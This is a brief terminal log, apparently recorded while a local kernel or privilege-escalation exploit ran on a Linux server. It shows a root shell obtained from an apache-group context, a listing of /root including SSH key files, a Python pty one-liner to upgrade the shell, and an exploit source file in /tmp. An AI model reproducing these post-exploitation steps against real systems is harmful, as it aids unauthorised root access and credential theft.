 Good magic found
Hacking...
id
uid=0(root) gid=0(root) groups=0(root),48(apache) context=system_u:syst
ls /t^Hr
ls: cannot access /r: No such file or directory
^[[A
bin/bash: line 4: $'\E[A': command not found
ls /root
anaconda-ks.cfg
authorized_keys
ew
id_rsa.pub
python -c 'import pty; pty.spawn("/bin/bash")'
[root@localhost tmp]# ls
ls
leon  leon.c
[root@localhost tmp]#